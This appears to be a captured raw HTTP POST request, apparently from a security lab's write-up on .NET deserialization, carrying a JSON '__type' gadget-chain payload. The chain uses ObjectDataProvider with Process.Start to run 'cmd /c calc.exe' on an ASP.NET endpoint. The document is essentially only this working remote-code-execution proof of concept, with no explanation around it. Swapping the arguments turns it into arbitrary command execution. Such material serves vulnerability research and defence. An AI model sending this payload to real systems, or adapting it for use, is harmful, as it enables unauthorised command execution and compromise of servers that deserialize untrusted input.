 Request
Raw Params Headers Hex
POST http://localhost:5651/Default HTTP/1.1
Host: localhost:5651
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ECS[visit_times]=1; _ga=GA1.1.1578345208.1524306975
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 579
value={
'__type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'ObjectInstance':{
'__type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089',
'StartInfo': {
'__type':'System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089',
'FileName':'cmd',
'Arguments':'/c calc.exe'
}
}
}
云影实验室